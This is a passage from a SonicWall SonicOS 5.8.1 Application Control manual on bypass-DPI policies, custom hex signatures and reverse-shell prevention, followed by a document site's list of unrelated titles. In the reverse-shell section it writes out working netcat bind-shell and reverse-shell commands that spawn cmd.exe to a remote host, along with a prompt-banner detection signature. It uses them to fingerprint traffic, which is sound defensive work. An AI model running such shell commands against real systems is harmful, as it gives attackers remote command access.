Application Control in SonicOS 5.8.1
Using Application Control
Only two steps are needed to create the policy. First, you can define a match object for the corporate video
using a match object type of HTTP URI Content. Note that the leading slash (/) of the URL should always
be included for Exact Match and Prefix Match types for URI Content match objects. You do not need to
include the host header, such as www.company.com, in the Content field.
Figure 61
Bypass DPI Match Object
Next, create a policy that uses the Corporate Video match object, and also uses the Bypass DPI action:
Figure 62
Bypass DPI Policy
Application Control
91
Using Application Control
Custom Signature
You can create a custom match object that matches any part of a packet if you want to control traffic that
does not have a predefined object type in Application Control. This allows you to create a custom signature
for any network protocol.
For instance, you can create a custom signature to match HTTP GET request packets. You might use this
if you want to prevent Web browsing from your local area network.
To determine a unique identifier for a HTTP GET packet, you can use the Wireshark network protocol
analyzer to view the packet header. For more information about using Wireshark, see Wireshark on
page 62. In Wireshark, capture some packets that include the traffic you are interested in. In this case, you
want to capture a HTTP GET request packet. You can use any Web browser to generate the HTTP GET
request. Figure 63 shows a HTTP GET request packet displayed by Wireshark.
Figure 63
HTTP GET Request in Wireshark
In the top pane of Wireshark, scroll down to find the HTTP GET packet, and click on that line. The packet
is displayed in the two lower panes. For a SYN packet, the center pane provides a human-readable
interpretation of the packet header, and the actual header bytes are displayed in hexadecimal in the lower
pane.
In the center pane, expand the Hypertext Transfer Protocol section to see the packet payload and click on
the identifier that you want to reference in Application Control. In this case, the identifier is the GET
command in the first three bytes. Click on this to highlight the corresponding bytes in the lower pane.
You can determine the offset and the depth of the highlighted bytes in the lower pane. Offset and depth are
terms used by Application Control. Offset indicates which byte in the packet to start matching against, and
depth indicates the last byte to match. Using an offset allows very specific matching and minimizes false
positives. When you calculate offset and depth, note that the first byte in the packet is counted as number
92
Application Control in SonicOS 5.8.1
Using Application Control
one (not zero). Decimal numbers are used rather than hexadecimal to calculate offset and depth. Offset and
depth associated with a custom match object are calculated starting from the packet payload (the beginning
of the TCP or UDP payload). In this case, the offset is 1 and the depth is 3.
Now you can create a custom match object that uses this information. See Figure 64.
Figure 64
HTTP GET Match Object Settings
In the Match Object Settings window, type a descriptive name for the object and then select Custom Object
from the Match Object Type drop-down list. Select the Enable Settings check box. In the Offset text
box, type 1 (the starting byte of the identifier). In the Depth text box, type 3 (the last byte of the identifier).
You can leave the Payload Size set to the default. The Payload Size is used to indicate the amount of data
in the packet, but in this case we are only concerned with the packet header.
For Input Representation, click Hexadecimal. In the Content text box, type the bytes as shown by
Wireshark: 474554. Do not use spaces in hexadecimal content.
The next step is to use this match object in an App Rules policy. In the App Control Policy Settings window
(Figure 65), type a descriptive policy name and select HTTP Client for the policy type. In the Match
Object drop-down list, select the match object that you just defined. Select a custom action or a default
action such as Reset/Drop. For the Connection Side, select Client Side. You can also modify other
settings. For more information about creating a policy, see Configuring Policies on App Rules on page 60.
Application Control
93
Using Application Control
The policy settings are shown below.
Figure 65
94
HTTP GET Blocking Policy
Application Control in SonicOS 5.8.1
Using Application Control
Reverse Shell Exploit Prevention
The reverse shell exploit is an attack that you can prevent by using Application Controls custom signature
capability (See Custom Signature on page 92). A reverse shell exploit could be used by an attacker if he
or she is successful in gaining access to your system by means of a Zero-day exploit. A Zero-day exploit
refers to an attack whose signature is not yet recognized by security software.
In an early stage while still unknown, malicious payloads can pass through the first line of defense which is
the IPS and Gateway Anti-Virus (GAV) running at the Internet gateway, and even the second line of defense
represented by the host-based Anti-Virus software, allowing arbitrary code execution on the target system.
In many cases, the executed code contains the minimal amount of instructions needed for the attacker to
remotely obtain a command prompt window (with the privileges of the exploited service or logged on user)
and proceed with the penetration from there.
As a common means to circumvent NAT/firewall issues, which might prevent their ability to actively
connect to an exploited system, attackers will make the vulnerable system execute a reverse shell. In a reverse
shell, the connection is initiated by the target host to the attacker address, using well known TCP/UDP ports
for better avoidance of strict outbound policies.
This use case is applicable to environments hosting Windows systems and will intercept unencrypted
connections over all TCP/UDP ports.
Note
Networks using unencrypted Telnet service must configure policies that exclude those
servers IP addresses.
While this use case refers to the specific case of reverse shell payloads (outbound connections), it is more
secure to configure the policy to be effective also for inbound connections. This protects against a case
where the executed payload spawns a listening shell onto the vulnerable host and the attacker connects to
that service across misconfigured firewalls.
The actual configuration requires the following:
Generating the actual network activity to be fingerprinted, using the netcat tool
Capturing the activity and exporting the payload to a text file, using the Wireshark tool
Creating a match object with a string that is reasonably specific and unique enough to avoid false
positives
Defining a policy with the action to take when a payload containing the object is parsed (the default
Reset/Drop is used here)
Generating the Network Activity
The netcat tool offers among other features the ability to bind a programs output to an outbound or a
listening connection. The following usage examples show how to setup a listening Command Prompt
Daemon or how to connect to a remote endpoint and provide an interactive command prompt:
nc l p 23 e cmd.exe
A Windows prompt will be available to hosts connecting to port 23 (the -l option stands for listen mode
as opposed to the default, implicit, connect mode).
nc e cmd.exe 44.44.44.44 23
A Windows prompt will be available to host 44.44.44.44 if host 44.44.44.44 is listening on port 23 using
the netcat command:
nc -l -p 23
Application Control
95
Using Application Control
Capturing and Exporting the Payload to a Text File, Using Wireshark
To capture the data, launch Wireshark and click Capture > Interfaces to open a capture dialog. Start a
capture on the interface with the netcat traffic. As soon as the capture begins, run the netcat command and
then stop the capture.
Figure 66 shows the data flow through the network during such a connection (Vista Enterprise, June 2007):
Figure 66
Command Prompt Capture
The hexadecimal data can be exported to a text file for trimming off the packet header, unneeded or variable
parts and spaces. The relevant portion here is Microsoft reserved. You can use the Wireshark
hexadecimal payload export capability for this. For information about Wireshark, see Wireshark on
page 62.
Creating a Match Object
The following hexadecimal characters are entered as the object content of the match object representing the
Vista command prompt banner:
4D6963726F736F66742057696E646F7773205B56657273696F6E20362E302E363030305D0D0A436F707
97269676874202863292032303036204D6963726F73667420436F72706F726174696F6E2E
Note that fingerprint export and the match object definition do not really need to use hexadecimal notation
here (the actual signature is ASCII text in this case). Hexadecimal is only required for binary signatures.
Similar entries are obtained in the same manner from Windows 2000 and Windows XP hosts and used to
create other match objects, resulting in the three match objects shown in Figure 67.
Figure 67
Three Custom Match Objects for Windows Command Prompts
Other examples for Windows Server 2003 or any other Windows version may be easily obtained using the
described method.
Linux/Unix administrators will need to customize the default environment variable in order to take
advantage of this signature based defense, as the default prompt is typically not sufficiently specific or
unique to be used as described above.
96
Application Control in SonicOS 5.8.1
Using Application Control
Defining the Policy
After creating the match objects, you can define a policy that uses them. Figure 68 shows the other policy
settings. This example as shown is specific for reverse shells in both the Policy Name and the Direction
settings. As mentioned, it may also be tailored for a wider scope with the Direction setting changed to Both
and a more generic name.
Figure 68
Reverse Shell Policy
A log entry with a Category of Network Access is generated after a connection Reset/Drop. The screenshot
in Figure 69 shows the log entry, including the message stating that it is an Application Control Alert and
displaying the policy name.
Figure 69
Reverse Shell Reset/Drop Log Entry
As experience suggests, appropriate security measures would include several layers of intelligence and no
single approach can be considered a definitive defense against hostile code.
Application Control
97
Using Application Control
Glossary
Application layer: The seventh level of the 7-layer OSI model; examples of application layer protocols are
AIM, DNS, FTP, HTTP, IMAP, MSN Messenger, POP3, SMTP, SNMP, TELNET, and Yahoo Messenger
Bandwidth management: The process of measuring and controlling the traffic on a network link to avoid
network congestion and poor performance of the network
Client: Typically, the client (in a client-server architecture) is an application that runs on a personal
computer or workstation, and relies on a server to perform some operations
Digital rights management: Technology used by publishers or copyright owners to control access to and
usage of digital data
FTP: File Transfer Protocol, a protocol for exchanging files over the Internet
Gateway: A computer that serves as an entry point for a network; often acts as a firewall or a proxy server
Granular control: The ability to control separate components of a system
Hexadecimal: Refers to the base-16 number system
HTTP: Hyper Text Transfer Protocol, the underlying protocol used by the World Wide Web
HTTP redirection: Also known as URL redirection, a technique on the Web for making a Web page
available under many URLs
IPS: Intrusion Prevention Service
MIME: Multipurpose Internet Mail Extensions, a specification for formatting non-ASCII messages such
as graphics, audio, or video, so that they can be sent over the Internet
POP3: Post Office Protocol, a protocol used to retrieve email from a mail server; can be used with or
without SMTP
Proxy: A computer that operates a network service that allows clients to make indirect network connections
to other network services
SMTP: Simple Mail Transfer Protocol, a protocol used for sending email messages between servers
UDP: User Datagram Protocol, a connectionless protocol that runs on top of IP networks
Last Updated: 6/27/2011
232-000739-00 Rev A
98
Application Control in SonicOS 5.8.1
You might also like
- A Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryFrom EverandA Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryRating: 3.5 out of 5 stars3.5/5 (231)
- The Sympathizer: A Novel (Pulitzer Prize for Fiction)From EverandThe Sympathizer: A Novel (Pulitzer Prize for Fiction)Rating: 4.5 out of 5 stars4.5/5 (119)
- Never Split the Difference: Negotiating As If Your Life Depended On ItFrom EverandNever Split the Difference: Negotiating As If Your Life Depended On ItRating: 4.5 out of 5 stars4.5/5 (838)
- Devil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaFrom EverandDevil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaRating: 4.5 out of 5 stars4.5/5 (265)
- The Little Book of Hygge: Danish Secrets to Happy LivingFrom EverandThe Little Book of Hygge: Danish Secrets to Happy LivingRating: 3.5 out of 5 stars3.5/5 (399)
- Grit: The Power of Passion and PerseveranceFrom EverandGrit: The Power of Passion and PerseveranceRating: 4 out of 5 stars4/5 (587)
- The World Is Flat 3.0: A Brief History of the Twenty-first CenturyFrom EverandThe World Is Flat 3.0: A Brief History of the Twenty-first CenturyRating: 3.5 out of 5 stars3.5/5 (2219)
- The Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeFrom EverandThe Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeRating: 4 out of 5 stars4/5 (5794)
- Team of Rivals: The Political Genius of Abraham LincolnFrom EverandTeam of Rivals: The Political Genius of Abraham LincolnRating: 4.5 out of 5 stars4.5/5 (234)
- Shoe Dog: A Memoir by the Creator of NikeFrom EverandShoe Dog: A Memoir by the Creator of NikeRating: 4.5 out of 5 stars4.5/5 (537)
- The Emperor of All Maladies: A Biography of CancerFrom EverandThe Emperor of All Maladies: A Biography of CancerRating: 4.5 out of 5 stars4.5/5 (271)
- The Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreFrom EverandThe Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreRating: 4 out of 5 stars4/5 (1090)
- Her Body and Other Parties: StoriesFrom EverandHer Body and Other Parties: StoriesRating: 4 out of 5 stars4/5 (821)
- The Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersFrom EverandThe Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersRating: 4.5 out of 5 stars4.5/5 (344)
- Hidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceFrom EverandHidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceRating: 4 out of 5 stars4/5 (890)
- Elon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureFrom EverandElon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureRating: 4.5 out of 5 stars4.5/5 (474)
- Top 10 Common Hacking Techniques You Should Know About PDFDocument3 pagesTop 10 Common Hacking Techniques You Should Know About PDFRobertNo ratings yet
- The Unwinding: An Inner History of the New AmericaFrom EverandThe Unwinding: An Inner History of the New AmericaRating: 4 out of 5 stars4/5 (45)
- The Yellow House: A Memoir (2019 National Book Award Winner)From EverandThe Yellow House: A Memoir (2019 National Book Award Winner)Rating: 4 out of 5 stars4/5 (98)
- Agility, Plyometric & Conditioning Drills - PDFDocument14 pagesAgility, Plyometric & Conditioning Drills - PDFworkinrottNo ratings yet
- End Point Protection For DummiesDocument53 pagesEnd Point Protection For DummiesDale Dobeck100% (2)
- On Fire: The (Burning) Case for a Green New DealFrom EverandOn Fire: The (Burning) Case for a Green New DealRating: 4 out of 5 stars4/5 (73)
- How To Search in GoogleDocument4 pagesHow To Search in GoogleStill Bligha100% (8)
- Sierra Atlantic R12 OPM DatasheetDocument2 pagesSierra Atlantic R12 OPM DatasheetVitamin GmatNo ratings yet
- Creating User Exits For Substitutions in SAP FinancialsDocument3 pagesCreating User Exits For Substitutions in SAP Financialsrafael.mcpNo ratings yet
- Implementing Changes Safely in a Single SAP InstanceDocument12 pagesImplementing Changes Safely in a Single SAP InstanceLionelkeneth12No ratings yet
- CVD CampusWiredLANDesignGuide AUG14Document121 pagesCVD CampusWiredLANDesignGuide AUG14anon_662677638No ratings yet
- How Traditional Firewalls Fail Todays NetworksDocument9 pagesHow Traditional Firewalls Fail Todays NetworksDale DobeckNo ratings yet
- Aerohive Setup For Sites: Check at Arena'S - Security Network Router Ip To .254Document2 pagesAerohive Setup For Sites: Check at Arena'S - Security Network Router Ip To .254Dale DobeckNo ratings yet
- Guard Against A BreachDocument3 pagesGuard Against A BreachDale DobeckNo ratings yet
- SonicOS Enhanced WizardsDocument7 pagesSonicOS Enhanced Wizardsyasin99999No ratings yet
- Mobile Connect Android 2.0 User GuideDocument28 pagesMobile Connect Android 2.0 User GuideDale DobeckNo ratings yet
- Can New Security Tools Keep Your Network Clean - v6Document20 pagesCan New Security Tools Keep Your Network Clean - v6Dale DobeckNo ratings yet
- NetFlow FeatureDocument36 pagesNetFlow FeatureDale DobeckNo ratings yet
- Sonicwall AnalyzerDocument201 pagesSonicwall AnalyzerDale DobeckNo ratings yet
- Sonicwall AnalyzerDocument201 pagesSonicwall AnalyzerDale DobeckNo ratings yet
- Bisons Base 4-4 ZoneDocument9 pagesBisons Base 4-4 ZoneDale DobeckNo ratings yet
- Green Detriot BlitzDocument1 pageGreen Detriot BlitzDale DobeckNo ratings yet
- Youth Football DrillsDocument34 pagesYouth Football DrillsDale DobeckNo ratings yet
- G Ritz BlitzDocument5 pagesG Ritz BlitzDale DobeckNo ratings yet
- 2011sofal Rules and Regulations-White TierDocument15 pages2011sofal Rules and Regulations-White TierDale DobeckNo ratings yet
- Youth Football DrillsDocument34 pagesYouth Football DrillsDale DobeckNo ratings yet
- BMW Network Infrastructure Ready For The CloudDocument2 pagesBMW Network Infrastructure Ready For The CloudDale DobeckNo ratings yet
- ABC Adderss:ABC India PVT Ltd. Bengaluru (Ready To Relocate)Document5 pagesABC Adderss:ABC India PVT Ltd. Bengaluru (Ready To Relocate)ruby guptaNo ratings yet
- Guidelines For WT Mini Project Report 2018Document2 pagesGuidelines For WT Mini Project Report 2018Pulkeet YadavNo ratings yet
- WSL2 Bind Mounts & File ChangesDocument2 pagesWSL2 Bind Mounts & File ChangesAkash NawinNo ratings yet
- Level 100 - Dev-Ops FrameworkDocument21 pagesLevel 100 - Dev-Ops Frameworkkamal haridanNo ratings yet
- Implementing LabVIEW Control of Rotary Inverted PendulumDocument21 pagesImplementing LabVIEW Control of Rotary Inverted PendulumDTNo ratings yet
- MISDocument5 pagesMISRameez Ur RehmanNo ratings yet
- Optical Character Recognition - ReportDocument33 pagesOptical Character Recognition - Reportsanjoyjena50% (2)
- Analog Assignment ADVDDocument24 pagesAnalog Assignment ADVDRajeevDuttNo ratings yet
- How To Install Windows XP From Pen Drive Step by Step Guide PDFDocument10 pagesHow To Install Windows XP From Pen Drive Step by Step Guide PDFPramod ThakurNo ratings yet
- TM800 User GuideDocument266 pagesTM800 User Guidegeoagr2003No ratings yet
- Tiktok Ban Met With Cold Reaction American English TeacherDocument14 pagesTiktok Ban Met With Cold Reaction American English TeacherTimothy J. DaunNo ratings yet
- 10 Most Popular Types of Websites PDFDocument2 pages10 Most Popular Types of Websites PDFJennelyn Bajado0% (1)
- PXC Compact Series Unitary Equipment Controller PDFDocument6 pagesPXC Compact Series Unitary Equipment Controller PDFKeo RithyNo ratings yet
- RM-203 USB Joystick Converter Rockfire USB-NestDocument2 pagesRM-203 USB Joystick Converter Rockfire USB-NestMateo AlvaNo ratings yet
- Buena Presbyterian Records From PHSDocument5 pagesBuena Presbyterian Records From PHSadgorn4036No ratings yet
- HP LaserJet P2035 Printer DataSheet PDFDocument4 pagesHP LaserJet P2035 Printer DataSheet PDFHarun RasulNo ratings yet
- Best Practice Tutorial: Technical Handling of The UAV "DJI Phantom 3 Professional" and Processing of The Acquire...Document38 pagesBest Practice Tutorial: Technical Handling of The UAV "DJI Phantom 3 Professional" and Processing of The Acquire...Fernando JuniorNo ratings yet
- Release Highlights IE3D 15.0Document10 pagesRelease Highlights IE3D 15.0Aaron NgNo ratings yet
- Package: Model NO. WIFIPGE4364HF200Document2 pagesPackage: Model NO. WIFIPGE4364HF200Amirul AsyrafNo ratings yet
- NKB1000 Keyboard Configuration OperationDocument45 pagesNKB1000 Keyboard Configuration OperationMilorad NozinicNo ratings yet
- Samsung Ecc Algorithm For 256bDocument8 pagesSamsung Ecc Algorithm For 256bgbistyakNo ratings yet
- Bhavishya: Pension Sanction & Payment Tracking SystemDocument26 pagesBhavishya: Pension Sanction & Payment Tracking SystemenveempmNo ratings yet
- PS Interview QuestionsDocument137 pagesPS Interview QuestionsinsabhaNo ratings yet
- Add Markups: Markup TechniquesDocument3 pagesAdd Markups: Markup Techniquesramon morenoNo ratings yet
- Pic C Ref ManualDocument279 pagesPic C Ref ManualangelpadronaNo ratings yet